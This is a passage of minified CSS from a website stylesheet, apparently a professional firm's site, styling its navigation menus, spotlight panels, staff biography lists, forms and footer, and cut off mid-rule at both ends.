ul{left:inherit;right:100%}#mainNav > ul
ul{width:860px;min-height:212px;columns:2;column-width:400px;padding:38px
0 18px 0;box-sizing:border-box}#mainNav > ul ul::before,
#mainNav > ul ul::after{background:rgba(255,255,255, .98);left:auto;right: -84px;width:110vw}#mainNav > ul ul::after{content:'';position:absolute;top:calc(100% - 1px);z-index: -1;display:block;width:100vw;height:85px;clip-path:polygon(0 0, 100% 0, 100% 1px, 72.5% 100%, 0 0)}#mainNav>ul>li>a{white-space:nowrap;font-size:20px;font-weight:700;padding:10px
18px 42px;line-height:1}#mainNav>ul:first-of-type>li>a{}#mainNav>ul>li>a:hover,#mainNav>ul>li>a:focus{background:none;color:#888}#mainNav>ul>li.current>a::after,#mainNav>ul>li>a:hover::after,#mainNav>ul>li>a:focus::after{content:'';height:4px;background:#00A94F;position:absolute;bottom:30px;left:18px;width:calc(100% - 36px);z-index:99999999}#mainNav li
li{margin:0
0 23px}#mainNav li li>a{color:#333}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav>ul+ul>li.current>a:not(:hover):not(:focus){background:none;color:#888}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{display:none !important;top:0;left:100%}#mainNav>ul:not(:only-child){display:flex;justify-content:flex-end}#mainNav>ul+ul{position:absolute;right:2.8vw;top: -50px;width:auto}#mainNav > ul + ul
ul{display:none !important}#mainNav>ul+ul>li{margin-right:2.2vw}#mainNav>ul+ul>li>a{padding:3px
0}#mainNav>ul+ul>li>a:first-child::after{left:0;right:0}#mainNav>ul+ul>li:focus-within>a{background:none !important}button#navToggle{display:none}#searchJump{right:44px}#navButton-about
ul{left:18px}#navButton-professionals
ul{left: -75px}#navButton-services
ul{left: -216px}#navButton-careers
ul{left: -442px}#navButton-insights
ul{left: -550px}#navButton-contact
ul{left: -755px}}@media (max-width: 1349px){#mainNav{overflow:hidden;min-height:850px}#mainNav,
#mainNav li
ul{position:fixed;display:block;visibility:hidden;z-index:9998;top:0;right: -100vw;left:auto;width:100vw;height:100vh;padding:100px
0px 10px;border-top:130px solid transparent;background:rgba(255,255,255, 1);box-sizing:border-box;box-shadow:0 0 200px 15px rgba(0,0,0,.8);transition:right 0.7s}#mainNav{padding-bottom:120px}#mainNav li
ul{overflow:auto}#mainNav::after{position:absolute;bottom: -1px;left: -230px;content:'';display:block;width:1920px;height:20vw;max-height:200px;background:#D9E3EB;z-index:100;clip-path:polygon(0 35%, 24.5% 0, 100% 35%, 100% 100%, 0 100%)}#mainNav{display:flex;flex-direction:column;align-items:flex-end;padding-left:0px;padding-right:0px}#mainNav::before{display:none}#mainNav > ul,
#mainNav li
ul{padding-left:0px;padding-right:0px}#mainNav>ul{columns:2;column-gap:100px;width:80%;max-width:768px;margin:0
auto !important}#mainNav > ul
ul{width:100%;margin:0
auto !important;overflow:visible}#mainNav > ul
ul{background:#fff}#mainNav > ul ul::before{left: -50%;top: -40px;background:#fff}#mainNav.target,
#mainNav.target li
ul{left:auto !important}html[data-whatintent="keyboard"] #mainNav li:not(.touchOpen)>ul{visibility:hidden}#mainNav li
ul{box-shadow:none}#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible;right:0}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
a{color:#333}#mainNav li.current>a{color:#989797}#mainNav>ul>li{margin:0
0 32px;font-size:34px;font-weight:700}#mainNav > ul > li:hover > a,
html[data-whatintent="keyboard"] #mainNav>ul>li:focus-within>a{background:none;color:#888}#mainNav > ul ul>li{width:80%;max-width:768px;margin:0
auto 15px;font-size:20px;text-transform:none}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{background:none;color:#ccc}#mainNav
#subNavBack{margin-top:40px}#mainNav #subNavBack
a{position:relative;margin-left:1px;padding-left:20px}#mainNav #subNavBack a::before{content:'‹';position:absolute;left:0;font-size:2.5rem;font-weight:300;line-height:0.85rem}#mainNav ul ul
li.subNavHeader{margin:0
auto 25px;font-size:34px}#mainNav #navButton-professionals ul
li#megaSearch{display:none !important}button#navToggle{display:block;position:absolute;z-index:9999;top:calc(50% - 14px);font-size:0}.mobileNav{display:inline-block;overflow:visible;margin:0;padding:4px;background-color:transparent;border:0;color:inherit;font:inherit;text-transform:none;cursor:pointer;transition-timing-function:linear;transition-duration: .15s;transition-property:opacity,filter}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:40px}.mobileNav.isActive:hover,.mobileNav.isActive:focus,.mobileNav:hover,.mobileNav:focus{opacity: .7}.mobileNavBox{position:relative;display:inline-block;width:40px;height:22px}.mobileNavBox
span{display:block;top:50%;margin-top: -2px}.mobileNavBox
span{position:absolute;top:10px;width:40px;height:4px;background-color:#000;transition-timing-function:ease;transition-duration: .15s;transition-property:transform}.mobileNav.isActive .mobileNavBox
span{width:30px;height:6px;background-color:#00A94E}.mobileNavBox span:first-child{top:0}.mobileNavBox span:last-child{top:20px}.mobileNavLabel{display:none}.mobileNavSpring .mobileNavBox
span{top:0px}.mobileNavSpring .mobileNavBox :first-child{top:10px;transition:top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring .mobileNavBox :last-child{top:20px;transition:top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring.isActive .mobileNavBox :nth-child(2){transition-delay: .22s;background-color:transparent !important}.mobileNavSpring.isActive .mobileNavBox :first-child{top:0;transition:top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(45deg)}.mobileNavSpring.isActive .mobileNavBox :last-child{top:0;transition:top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(-45deg)}#navSocial{width:80%;max-width:768px;margin:65px
auto 0}#navSocial a
svg{fill:#000}}@media (max-width: 919px){#mainNav > ul,
#mainNav li
ul{margin-left:0px}#mainNav{padding-right:16px;padding-left:16px}#mainNav>ul>li{font-size:1.6rem}#mainNav > ul
ul{padding-top:60px !important}#mainNav li>a:first-child:not(:last-child)::after{top:2px;font-size:2.4rem}#mainNav #subNavBack a::before{left: -10px;font-size:3rem;line-height:1.3rem}#mainNav ul ul
li.subNavHeader{margin-top:10px;font-size:1.6rem}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:10px}}@media (max-width: 767px){#mainNav, #mainNav li
ul{padding-top:30px}#mainNav{overflow:scroll}#mainNav>ul{columns:1}#navSocial{margin:20px
auto 0}#mainNav::after{display:none}}ul.subNavList{margin-top:30px}ul.subNavList
li{list-style:none;margin:0
0 17px;padding:0;--min-font-size:18;--max-font-size:22;color:var(--dark-blue);line-height:1.2}ul.subNavList li.here,
ul.subNavList a:hover,
ul.subNavList a:focus{color:var(--green)}ul.subNavList
ul{padding-left:20px}ul.subNavList ul
li{--min-font-size:16;--max-font-size:20}ul.subNavList li
a{color:inherit}#tabLinks{display:none}h2.sectionTitle{display:block}.contentSection{display:block !important}.contentSection>*{display:none;padding:10px
0 10px 0}#tabLinks
a#tabViewAll{display:none}#upperFreeFormSpotlight ul,
#upperFreeFormSpotlight
li{margin:0;list-style:none}#upperFreeFormSpotlight
li{background:#000}#upperFreeFormSpotlight
ul{display:grid;grid-gap:33px}#upperFreeFormSpotlight
a{display:flex;align-items:flex-end;position:relative;min-height:350px}#upperFreeFormSpotlight a::before{position:absolute;top:0;left:0;width:100%;height:100%;;z-index:1;content:'';display:block;background:linear-gradient(to top, rgba(0,0,0, .8) 0%, rgba(0,0,0, 0) 80%)}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before{background:linear-gradient(to top, rgba(0,0,0, 1) 0%, rgba(0,0,0, .4) 80%)}#upperFreeFormSpotlight .image
img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}#upperFreeFormSpotlight
.content{position:relative;z-index:2;padding:20px;color:#fff;font-size:18px}#upperFreeFormSpotlight
.abstract{margin:0;font-size:18px}#upperFreeFormSpotlight
.title{margin:0
0 4px;font-size:18px;text-transform:uppercase;letter-spacing:1px;font-weight:400}@media (min-width: 768px){#upperFreeFormSpotlight
ul{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1280px){#upperFreeFormSpotlight
.content{padding:31px}#upperFreeFormSpotlight
.abstract{display:none}#upperFreeFormSpotlight a:hover .abstract,
#upperFreeFormSpotlight a:focus
.abstract{display:block}}#lowerFreeFormSpotlight{position:relative;max-width:1616px;margin-left:auto;margin-right:auto;margin-top:40px;padding-bottom:75px}#lowerFreeFormSpotlight
ul{display:grid;grid-gap:35px}#lowerFreeFormSpotlight
.backgroundimage{position:absolute;bottom:0;left:calc(50% - 50vw);z-index: -1;width:100vw;height:82%}#lowerFreeFormSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#lowerFreeFormSpotlight ul
li{margin:0;list-style:none;background:#FFF}#lowerFreeFormSpotlight
.image{background:#fff}#lowerFreeFormSpotlight .image
img{display:block;width:100%;height:auto}#lowerFreeFormSpotlight
a{display:block;height:100%}#lowerFreeFormSpotlight a:not(:hover):not(:focus){color:#212121}#lowerFreeFormSpotlight
.content{padding:20px
20px 35px}#lowerFreeFormSpotlight
.title{margin-top:15px;margin-bottom:10px;font-size:18px;text-transform:uppercase;font-weight:600;letter-spacing:1px}#lowerFreeFormSpotlight
.abstract{margin-top:0;--min-font-size:18;--max-font-size:20;font-weight:400}#lowerFreeFormSpotlight a:hover,
#lowerFreeFormSpotlight a:focus{color:#fff;background:#00386C}#lowerFreeFormSpotlight a:hover .image img,
#lowerFreeFormSpotlight a:focus .image
img{opacity: .6}@media (min-width: 768px){#lowerFreeFormSpotlight{margin-top:155px}.fullWidthSpotlight+#lowerFreeFormSpotlight{margin-top:225px}#lowerFreeFormSpotlight
ul.results_list{position:relative;z-index:100;margin-top: -155px;grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1200px){#lowerFreeFormSpotlight
.content{padding-left:30px;padding-right:30px}}.fullWidthSpotlight{position:relative;--min-margin-top:20;--max-margin-top:150;--max-margin-bottom:80;--fluid-start:1280;--fluid-end:1920}.fullWidthSpotlight ul,
.fullWidthSpotlight
li{margin:0;list-style:none}.fullWidthSpotlight
.backgroundimage{display:none;aspect-ratio:25/8}.fullWidthSpotlight
.imageWrapper{position:relative}.fullWidthSpotlight
.image{aspect-ratio:169/140}.fullWidthSpotlight .image
img{display:block;width:100%;height:auto}.fullWidthSpotlight
.content{padding:0
20px}.fullWidthSpotlight
#videoSpotlight{padding:0;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}.fullWidthSpotlight #videoSpotlight
.playbutton{position:absolute;top:calc(50% - 50px);left:calc(50% - 50px);width:100px;height:100px}.fullWidthSpotlight #videoSpotlight .playbutton
svg{display:block;width:100%;height:auto;fill:#fff}.fullWidthSpotlight #videoSpotlight .playbutton:hover svg,
.fullWidthSpotlight #videoSpotlight .playbutton:focus
svg{fill:var(--gralue)}.fullWidthSpotlight
.sp_pencil{position:absolute;top:5px;right: -25px;z-index:10}@media (min-width: 768px){.fullWidthSpotlight
.innerwrapper{display:flex}.fullWidthSpotlight
.imageWrapper{flex:0 1 678px}.fullWidthSpotlight .imageWrapper
.image{width:100%;height:100%}.fullWidthSpotlight .image
img{height:100%;object-fit:cover}.fullWidthSpotlight
.content{display:flex;align-items:center;padding:40px;padding-left:max(60px,
min(156px, 60px + (156 - 60) * ((100vw - 920px) / (1600 - 920))
));flex:1 1 1050px;background:#fff;box-sizing:border-box}.fullWidthSpotlight .content
.aligner{max-width:709px}}@media (min-width: 920px){.fullWidthSpotlight{padding-top:max(60px,
min(140px, 60px + (140 - 60) * ((100vw - 920px) / (1600 - 920))
))}.fullWidthSpotlight
.content{padding-top:max(40px,
min(90px, 40px + (90 - 40) * ((100vw - 920px) / (1600 - 920))
));padding-bottom:max(40px,
min(100px, 40px + (100 - 40) * ((100vw - 920px) / (1600 - 920))
));box-sizing:border-box}.fullWidthSpotlight
.backgroundimage{display:block;position:absolute;top:0;left:0;width:100vw;height:calc(100% - 88px);left:calc(50% - 50vw);z-index: -1}.fullWidthSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}.fullWidthSpotlight .backgroundimage::before,
#lowerFreeFormSpotlight .backgroundimage::before{position:absolute;top: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}}@media (min-width: 1024px){.fullWidthSpotlight #videoSpotlight
.playbutton{top:calc(50% - 73px);left:calc(50% - 73px);width:147px;height:147px}}.bioList{margin-top:30px}.biolist ul,
.bioList
li{margin:0;list-style:none}.bioList
ul.results_list{display:grid;grid-gap:24px;grid-row-gap:44px}.bioList ul.results_list
li{margin-bottom:50px}.bioList .photo
img{display:block;width:100%;height:auto;transition:transform 250ms ease}.bioList .photo a:hover img,
.bioList .photo a:focus
img{transform:scale(1.03)}.bioList
.title{margin:0;--min-font-size:20;--max-font-size:24;--fluid-end:1920;color:#333;font-weight:800;line-height:1.2}.bioList .title a:not(:hover):not(:focus){color:inherit}.bioList
.position{--min-font-size:16;--max-font-size:18;text-transform:uppercase;letter-spacing:1px}.bioList .nametitle::after{content:'';display:block;width:110px;height:4px;margin:19px
0 22px;background:#009B3B}.bioList
.content{padding:20px;margin:0;--min-font-size:16;box-sizing:border-box}.bioList .office a:not(:hover):not(:focus){color:inherit}@media (min-width: 600px){.bioList
ul.results_list{display:grid;grid-template-columns:1fr 1fr;grid-gap:24px;grid-row-gap:44px}.bioList
.content{padding:24px}}@media (min-width: 1024px){.bioList
ul.results_list{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1600px){.bioList
ul.results_list{grid-template-columns:repeat(4,1fr)}}#footerCallout,#profSubNav{position:relative;padding:40px
0;background:#D9E3EB}#profSubNav{background:none}#footerCallout ul,
#footerCallout li,
#profSubNav ul,
#profSubNav
li{margin:0;list-style:none}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{position:absolute;top:0;left:calc(50% - 50vw);z-index:5;width:100vw;overflow:hidden;height:100%;aspect-ratio:4/1}#footerCallout .backgroundimage img,
#profSubNav .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#footerCallout h2,
#footerCallout .content,
#footerCallout
.view_more{position:relative;z-index:10}@media (min-width: 768px){#footerCallout::before,#profSubNav::before{position:absolute;top: -1px;left:calc(50% - 50vw);content:'';display:block;width:100vw;height:5vw;max-height:78px;z-index:100;background:#fff;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}#columnedNews+#footerCallout::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%)}}@media (min-width: 920px){#footerCallout
li{display:flex;align-items:center;justify-content:space-between;padding:150px
0 110px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#footerCallout
h2{white-space:nowrap;padding:0;margin:0}#footerCallout
.content{flex:0 2 950px;padding:0
60px}#footerCallout
.view_more{flex:0 1 250px;margin:0;white-space:nowrap}}.itemTile
.results_list{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative}.itemTile .results_list>*{display:flex;flex-direction:column;position:relative;width:calc(50% - 10px);margin:0
0 20px 0;box-sizing:border-box;color:#fff}.itemTile .results_list>*>a:not(.sp_pencil){display:block;flex:1 0 auto;padding:20px;background:#ccc;color:#fff}.itemTile .results_list > * > a:not(.sp_pencil):hover,
.itemTile .results_list>*>a:not(.sp_pencil):focus{background:#bbb;text-decoration:none}.itemTile .results_list > *
.title{color:#0a80ca;font-weight:700;font-size:24px}@media (max-width: 479px){.itemTile
.results_list{display:block}.itemTile .results_list>*{width:100%}}#featuredClients ul,
#featuredClients
li{margin:0;list-style:none;min-width:0}#featuredClients
ul{display:grid;grid-gap:65px}#featuredClients .image
img{display:block;width:100%;height:auto}#featuredClients
.title{margin-top:5px;margin-bottom:5px;font-size:18px;text-transform:uppercase;letter-spacing:2px}#featuredClients .abstract p:first-child,
#featuredClients
.abstract{margin-top:0;font-weight:600}@media (min-width: 600px){#featuredClients
ul{grid-template-columns:1fr 1fr}}@media (min-width: 1280px){#featuredClients
ul{grid-template-columns:1fr 1fr 1fr;grid-gap:100px}}#content{position:relative;max-width:1616px;margin:2.5rem auto;margin-bottom:0}#content::after{display:block;clear:both;content:''}main{position:relative;width:100%;margin:1rem 0 0 0;box-sizing:border-box}#subNav{position:relative;width:100%;margin:1rem 0 0 0;padding:0
0 0.5rem 0;box-sizing:border-box}#subContent{position:relative;width:100%;padding-top:30px;box-sizing:border-box}#lowerContent{padding-top:1px;clear:both}#mainContent>div>.sp_pencil{position:absolute;z-index:100;left: -15px}@media (min-width: 920px){#mainContent:not(:only-child){float:left;width:calc(100% - 25.7% - 117px)}#subNav,#subContent{float:right;clear:right;width:25.7%}body.fullWidthMain
#mainContent{float:none;width:100%}}@media (max-width: 919px){#content{display:flex;flex-direction:column}main{order:1}#subContent{order:2}#lowerContent{order:3}#subNav{order:4}}#subContent
li{margin-top:0.5em;margin-bottom:0.5em;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{margin:5px
0 8px 0;list-style:none}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+8)~li:nth-child(n+7){display:none}.expandableFullList .results_list>li{display:none}.popupPlayerPlaylist .expandableList,
.popupPlayerPlaylist .expandableList
li{display:block}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#mainContent
.itemSection{padding:0;overflow:hidden}#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}.itemSection~.itemSection>.extraItems>ul>li{margin-top:0}.view_more,.expandButton{margin:34px
0 28px}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{position:relative;display:inline-block;width:auto;margin:0;padding:16px
27px !important;text-transform:uppercase;vertical-align:middle;border:none;border-radius:35px !important;font-weight:600 !important;--min-font-size:15;--max-font-size:18;line-height:1 !important;color:#fff;overflow:hidden;background-image:linear-gradient(to right,var(--dark-blue) 50%, #00A94F  50%);background-size:208% 100%;background-position-x:3%}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{transition:all 250ms ease 0ms,
color 50ms ease 150ms}button.toggleExpand{margin:0
0 28px !important}.view_more a:hover,
.view_more a:focus,
.expandButton button:hover,
.expandButton button:focus,
.collapseButton button:hover,
.collapseButton button:focus,button.toggleExpand:hover,button.toggleExpand:focus,input[type=submit]:hover,button[type=submit]:hover,input[type=submit]:focus,button[type=submit]:focus{background-position-x:99%;color:#fff;border-color:var(--dark-blue)}.rsvpButton{margin:10px
0 0 0}form{position:relative;margin:0;padding:0}form::after{display:block;clear:both;content:''}form>div{display:grid;grid-template-columns:1fr;grid-column-gap:21px;grid-row-gap:12px}form>div>div{position:relative;min-width:0}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{width:calc(100% - 12px)}form>div>div.checkbox_wrapper{width:100%;padding:5px
0 10px 0}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}label{display:block}input+label{display:inline}label
p{margin:0;padding:0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{margin:6px
6px 0 0;padding:0;align-self:flex-start}form>div>div.checkbox_wrapper>div>div>label{max-width:calc(100% - 30px)}form>div>div.radio_wrapper{width:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}form>div>div.submit_wrapper{}#submit_wrapper{width:100%}form>p{width:100%}form>div>div.hasValue>label{}form>div>div.hasValue>label[style]{visibility:visible}@media (min-width: 600px){form>div{grid-template-columns:1fr 1fr}form>div>div{min-width:0}}@media (min-width: 1280px){form>div{grid-template-columns:1fr 1fr 1fr}}input[type=submit],button,::-webkit-file-upload-button{-webkit-appearance:none;border-radius:0}input[type=file]{font:inherit}input:not([type]),input[type=text],input[type=tel],input[type=email],input[type=password],textarea,select,.customSelect{width:100%;height:58px;margin:0;padding:16px
20px;vertical-align:top;color:#333;background-color:#fff;border:none;font:normal 20px/1.25 'nunitosans',Helvetica,Arial,sans-serif;box-sizing:border-box;border-radius:28px}textarea{min-height:6.5em}.search_form form>div>div>label{position:absolute;padding:16px
20px;color:#333;font:normal 20px/1.25 'nunitosans', Helvetica, Arial, sans-serif;display:block !important}.search_form form>div>div.hasFocus>label{display:block !important;top: -10px;left:8px;z-index:5;padding:2px
4px 0 2px;background-color:#EAEFF3;border-radius:3px;font-size:0.6rem;line-height:1;transition:all 0.3s ease}select{color:#fff}.customSelect{display:inline-block !important;overflow:hidden;padding-right:60px;position:relative}.customSelect::after{content:'';display:block;position:absolute;top:17px;right:27px;transform:rotate(-45deg);width:11px;height:11px;border-left:2px solid #333;border-bottom:2px solid #333}select{font-family:ui-sans-serif,sans-serif;width:100% !important;box-sizing:border-box}select.hasCustomSelect{z-index:1;color:#666766;padding:5px
15px}option{font-size:16px;color:inherit}.customSelectInner{display:block !important;white-space:nowrap;overflow:hidden;width:100% !important}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus{}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus{background-color:#fcc}div.required.invalid{padding-left:5px}.packetButton,
::file-selector-button,
::-webkit-file-upload-button,
a.viewAll,
.reviseButton
a{display:inline-block;box-sizing:border-box;width:auto;height:58px;margin:0
0 10px 0;padding:1px
14px 1px 14px;border:0
solid #d6d6d6;background:#969696;color:#fff;font:normal 16px/1.8 nunito,Helvetica,Arial,sans-serif;cursor:pointer;vertical-align:top}input[type=submit],button[type=submit]{height:52px;cursor:pointer;margin-top:4px;border:none;font-size:16px}span.packetButton{cursor:default}input[type=file]::file-selector-button,input[type=file]::-webkit-file-upload-button{margin-right:10px}a.clearAll{margin-left:20px;font-size:18px;color:#333;font-weight:400}a.viewAll,
.reviseButton
a{display:inline-flex;align-items:center}:is(
.packet-button,
a.viewAll,
.reviseButton
):is(:hover,:focus){background:#868686;text-decoration:none}.contactForm form>div{grid-template-columns:1fr;grid-row-gap:30px}@media (min-width: 768px){.contactForm form>div{grid-template-columns:1fr 1fr}.contactForm .textarea_wrapper,
.contactForm .checkbox_wrapper,
.contactForm
#captcha_wrapper{grid-column:1 / span 2}}.staticNews{padding:50px
0;padding-top:max(35px,
min(85px, 35px + (85 - 35) * ((100vw - 767px) / (1920 - 767))
));max-width:1610px;margin:0
auto}.staticNews ul,
.staticNews
li{margin:0;list-style:none}.staticNews
ul{margin-top:40px}.staticNews
li{margin:0
0 45px}.staticNews
.datetype{overflow:hidden;text-transform:uppercase;letter-spacing:1px;--max-font-size:15;margin-bottom:0}.staticNews .datetype>div{float:left}.staticNews .datetype div+div::before{content:'|';margin:0
6px;--max-font-size:18}.staticNews
.title{margin-bottom:5px;--max-margin-top:5;--min-font-size:18;--max-font-size:24;font-weight:600;line-height:1.58;color:#212121}.staticNews .title
a{color:inherit}.staticNews .title a:hover,
.staticNews .title a:focus{color:var(--green)}.staticNews .staticNewsImage
img{display:block;width:100%;height:auto}.staticNews
.abstract{margin:0;--max-font-size:18}.staticNews .abstract p:first-child{margin-top:0}#columnedNews .abstract,
#columnedNews
.title{margin:0}#columnedNews .abstract p:first-child{margin-top:0;--max-font-size:18}#columnedNews #leftContent .results_list
li{margin-bottom:48px}@media (min-width: 600px){#columnedNews{position:relative;display:flex;justify-content:space-between;padding:78px
0 40px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#columnedNews
#leftContent{flex:0 1 730px}#columnedNews
.staticNewsImage{position:relative;padding-top:40px;flex:0 1 678px;padding-left:50px;transition:all 950ms ease}#columnedNews::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%);top: -1px;height:100%}#columnedNews.transitionNow
.staticNewsImage{left:0}}.squareSpotlights .results_list,
.squareSpotlights li,
#subContent .squareSpotlights  ul.results_list
li{position:relative;margin:0;list-style:none}.squareSpotlights  ul.results_list li,
#subContent .squareSpotlights  ul.results_list
li{margin:0
0 20px}#subContent .squareSpotlights
li{max-width:420px}.squareSpotlights .image
img{display:block;width:100%;height:auto}.squareSpotlights
.linktext{position:absolute;top:0;left:0;display:flex;align-items:flex-end;text-transform:uppercase;width:100%;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;--min-font-size:16;--max-font-size:18;letter-spacing:1px;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%);color:#fff}.squareSpotlights
.abstract{display:none;position:absolute;bottom:0;left:0;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;color:#fff;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%)}.squareSpotlights a:hover .linktext,
.squareSpotlights a:focus
.linktext{background:none}.squareSpotlights a:hover .abstract,
.squareSpotlights a:focus
.abstract{display:flex;align-items:flex-end}.squareSpotlights li::before{width:5%;height:101%;clip-path:polygon(0 0, 0 0, 0 100%, 0 100%)}.squareSpotlights li::after{width:5%;height:101%;left:auto;right: -1px;clip-path:polygon(100% 0, 100% 0, 100% 100%, 100% 100%)}.squareSpotlights a:hover::before,
.squareSpotlights a:focus::before{clip-path:polygon(0 0, 100% 0, 100% 100%, 0 50%)}.squareSpotlights a:hover::after,
.squareSpotlights a:focus::after{clip-path:polygon(0 90%, 100% 0, 100% 100%, 0 100%)}.squareSpotlights li:hover::before,
.squareSpotlights li:focus-within::before{clip-path:polygon(0 0, 100% 0, 10% 100%, 0 100%)}.squareSpotlights li:hover::after,
.squareSpotlights li:focus-within::after{clip-path:polygon(0 0, 100% 0, 100% 100%, 90% 100%)}.contentQuote{padding:max(35px,
min(55px, 35px + (55 - 35) * ((100vw - 767px) / (1600 - 767))
))
max(25px,
min(71px, 25px + (71 - 25) * ((100vw - 767px) / (1600 - 767))
));margin:40px
0;background:#EEE}#subContent
.contentQuote{padding:max(20px,
min(35px, 20px + (35 - 20) * ((100vw - 767px) / (1600 - 767))
))
max(20px,
min(40px, 20px + (40 - 20) * ((100vw - 767px) / (1600 - 767))
));margin-top:0;background:#EAEFF3}.contentQuote ul,
.contentQuote
li{margin:0;list-style:none}.contentQuote .quote
p{--max-margin-bottom:32;font-weight:800;color:var(--dark-blue);--max-font-size:24;line-height:1.58}.contentQuote
.attribution{--max-font-size:24}@media (min-width: 1024px){.staticNews:not(#columnedNews) ul{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:60px}}.bioXref
li{display:flex;align-items:center;--min-font-size:16;margin-bottom:27px}.bioXref
.photo{flex:0 0 146px;max-width:146px;margin-right:24px}.bioXref .photo
img{display:block;width:100%;height:auto}.bioXref
.title{--min-font-size:16;--max-font-size:24;font-weight:600;--max-margin-top:0;--max-margin-bottom:4;line-height:1.2;color:var(--dark-blue)}.bioXref .title a:not(:hover):not(:focus){color:inherit}.bioXref .emailTitle>*{display:inline}@media (min-width: 920px){.bioXref
li{display:block}.bioXref
.photo{margin-bottom:10px}}@media (min-width: 1280px){.bioXref
li{display:flex;--fluid-start:1280}.bioXref
.title{--fluid-start:1280}}#emailField{display:none}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
span.autoCompleteMore{color:#0a80ca;font-size:11px}.autocomplete
h2{margin:0;padding:12px
5px 6px 5px;white-space:nowrap}.autocomplete
strong{font-weight:bolder;color:#0b3c5d}#footer{position:relative;margin:70px
0 0 0;padding:50px
0 40px;padding-top:max(50px,
min(98px, 50px + (98 - 50) * ((100vw - 767px) / (1600 - 767))
));background:#293542;box-sizing:border-box;color:#AFAFAF}body.noFooterMargin
#footer{margin-top:0}#footer
a{color:#CCD7E1}#footer a:hover,
#footer a:focus{color:#009A3D}#footer li,
#footer
ul{list-style:none;margin:0;padding:0}ul#footerLinks
li{white-space:nowrap}#footer
p{margin:0;padding:0}#footerLogo{width:50%;max-width:362px}#footerLogo
svg{display:block;width:100%;height:auto}#footerLogo svg
.letter{fill:#fff}#footerLogo svg
.bar{fill:#00A94F}#footerOffices{margin:30px
0}#footerOffices
.title{margin:0;--min-font-size:16;--max-font-size:22;font-weight:700;color:#fff}#footer #footerOffices
